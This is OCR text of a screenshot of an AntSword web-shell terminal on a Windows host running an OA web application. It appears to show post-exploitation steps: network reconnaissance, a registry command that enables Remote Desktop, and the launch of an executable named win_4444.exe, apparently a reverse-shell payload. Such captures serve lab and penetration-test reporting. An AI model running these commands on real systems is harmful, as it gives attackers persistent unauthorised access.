 中国蚁剑
AntSword 编辑 窗口 调试
192.168.1.85 >_ 192.168.1.85
子网掩码 . . . . . . . . . . . . : 255.0.0.0
默认网关. . . . . . . . . . . . . :
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 240e:341:1c0d:8220:8197:8f87:9b4c:8844
本地链接 IPv6 地址. . . . . . . . : fe80::8197:8f87:9b4c:8844%12
IPv4 地址 . . . . . . . . . . . . : 192.168.1.85
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : fe80::1%12
192.168.1.1
隧道适配器 isatap.{95AC4395-E119-4F4A-A971-8B4AD331C402}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{184BBAFA-61C2-4CE3-AA91-6F4F2BE30735}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\MYOA\webroot> netstat -ano | findstr 3389
0
C:\MYOA\webroot> REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
0操作成功完成。
C:\MYOA\webroot> REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
0操作成功完成。
C:\MYOA\webroot> cd c:\
0
c:\> dir
0 驱动器 C 中的卷没有标签。
卷的序列号是 2807-3CA8
c:\ 的目录
2024/06/19 20:27 <DIR> Apache24
2024/11/07 23:54 <DIR> MYOA
2013/08/22 23:52 <DIR> PerfLogs
2024/06/19 17:03 <DIR> PHP
2024/11/09 14:33 <DIR> Program Files
2024/11/08 00:01 <DIR> Program Files (x86)
2024/03/15 22:26 <DIR> Users
2024/11/09 14:34 <DIR> Windows
2024/11/09 15:56 7,168 win_4444.exe
1 个文件 7,168 字节
8 个目录 51,989,344,256 可用字节
c:\> win_4444.exe